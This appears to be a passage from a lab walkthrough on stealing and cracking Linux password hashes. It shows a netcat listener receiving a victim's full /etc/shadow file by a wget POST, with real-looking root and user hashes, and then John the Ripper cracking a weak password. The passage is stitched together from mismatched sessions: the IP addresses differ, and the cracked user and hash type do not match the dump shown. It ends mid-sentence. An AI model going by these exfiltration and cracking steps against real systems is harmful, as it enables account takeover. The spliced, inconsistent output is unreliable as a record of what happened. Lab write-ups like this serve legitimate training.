 ┌──(kali㉿kali)-[~/beginner]
└─$ nc -lnvp 80
listening on [any] 80 ...
connect to [192.168.1.30] from (UNKNOWN) [192.168.1.26] 48618
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 192.168.1.30
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 1067
root:$6$ii3GEj5H$DHrrLj9Q9Bpux.aVR9fy1e240PyBPSI/yh5WGRUyN7TN7Ulb5rFO0CoAVRY8UYvdxhgw142tkmgyqubP4l1ta0:18216:0:99999:7:::
daemon:*:17953:0:99999:7:::
bin:*:17953:0:99999:7:::
sys:*:17953:0:99999:7:::
sync:*:17953:0:99999:7:::
games:*:17953:0:99999:7:::
man:*:17953:0:99999:7:::
lp:*:17953:0:99999:7:::
mail:*:17953:0:99999:7:::
news:*:17953:0:99999:7:::
uucp:*:17953:0:99999:7:::
proxy:*:17953:0:99999:7:::
www-data:*:17953:0:99999:7:::
backup:*:17953:0:99999:7:::
list:*:17953:0:99999:7:::
irc:*:17953:0:99999:7:::
gnats:*:17953:0:99999:7:::
nobody:*:17953:0:99999:7:::
systemd-timesync:*:17953:0:99999:7:::
systemd-network:*:17953:0:99999:7:::
systemd-resolve:*:17953:0:99999:7:::
systemd-bus-proxy:*:17953:0:99999:7:::
syslog:*:17953:0:99999:7:::
_apt:*:17953:0:99999:7:::
lxd:*:18200:0:99999:7:::
messagebus:*:18200:0:99999:7:::
uuidd:*:18200:0:99999:7:::
dnsmasq:*:18200:0:99999:7:::
james:$6$ImB2eoJe$bnE3xrR1mBD1WtBjccl2Nh74wqDqJtMklx1lTEJyouewzdWRICla32oHXz9YNq0hImAoCSkM2tRyvQhxEuO9e.:18216:0:99999:7:::
sshd:*:18200:0:99999:7:::
mysql:!:18200:0:99999:7:::
nc -lvp 80 > hash
root@kali:~# nc -lvp 80 > hash
listening on [any] 80 ...
192.168.1.22: inverse host lookup failed: Unknown host
connect to [192.168.1.17] from (UNKNOWN) [192.168.1.22] 43994
After this, we will acquire the content of the shadow file of the victim's machine inside our hash file
Syntax: john <file name>
john hash
Hmmm!! As we can observe from the given below image that it has cracked the password for user raj.
root@kali:~# john hash
Warning: detected hash type "md5crypt", but the string is also recognized as "
Use the "--format=md5crypt-long" option to force loading these as that type in
Warning: only loading hashes of type "md5crypt", but also saw type "sha512cryp
Use the "--format=sha512crypt" option to force loading hashes of that type ins
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Warning: Only 35 candidates buffered for the current salt, minimum 96 needed f
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
123 (raj)
1g 0:00:00:00 DONE 2/3 (2019-06-05 10:05) 9.090g/s 30309p/s 30309c/s 30309C/s
Session completed
Since we got the credentials for the account of the user raj so now, we can easily switch the user and